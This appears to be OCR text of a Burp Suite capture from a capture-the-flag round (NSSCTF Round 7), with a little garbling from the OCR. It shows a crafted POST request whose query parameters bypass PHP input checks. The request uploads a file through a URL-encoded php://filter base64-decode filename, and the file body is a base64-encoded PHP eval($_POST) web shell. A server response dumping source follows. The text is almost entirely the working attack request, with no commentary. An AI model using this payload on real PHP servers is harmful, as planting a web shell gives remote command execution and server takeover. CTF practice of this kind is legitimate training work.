 Pretty Raw Hex \n
1 POST /Ns_SCtF.php?NSSCTF[]=1&NsSCTF[]=2&NsScTf=
data://text/plain;base64,V2VsY29tZSB0byBSb3VuZDchISE=&NsScTF=1q&
nss[ctfer.vip=1&NSScTf=114514e1&nSScTF=1&nSscTF=NSSRound7 HTTP/1.1
2 Host: 43.143.7.127:28241
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------254353314126787728452014328325
8 Content-Length: 521
9 Origin: null
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------254353314126787728452014328325
14 Content-Disposition: form-data; name="file"; filename="
%70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f%63%6f%6e%76%65%72%74%2e%62%61%73%65
%36%34%2d%64%65%63%6f%64%65%2f%72%65%73%6f%75%72%63%65%3d%31%2e%70%6e%67%2e
%70%68%70"
15 Content-Type: text/plain
16
17 aaaPD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+
18 -----------------------------254353314126787728452014328325
19 Content-Disposition: form-data; name="submit"
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 03:25:50 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 13806
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
error_reporting
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
0
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
highlight_file
</span>
<span style="color: #007700">
(
Request Attributes 2
Request Query Parameters 8
Request Body Parameters 2
Request Cookies 0
Request Headers 10
Response Headers 7